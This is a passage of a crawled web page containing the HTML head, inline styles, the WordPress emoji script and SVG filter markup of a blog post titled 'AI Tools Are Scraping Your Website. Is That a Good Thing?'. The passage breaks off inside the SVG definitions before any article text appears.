

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/ai-tools-are-scraping-your-website-is-that-a-good-thing/
body_size: 14553
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>AI Tools Are Scraping Your Website. Is That a Good Thing? &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; AI Tools Are Scraping Your Website. Is That a Good Thing? Comments Feed" href="https://topcoreidea.com/ai-tools-are-scraping-your-website-is-that-a-good-thing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/1681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/ai-tools-are-scraping-your-website-is-that-a-good-thing/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=1681' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fai-tools-are-scraping-your-website-is-that-a-good-thing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fai-tools-are-scraping-your-website-is-that-a-good-thing%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1681 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" 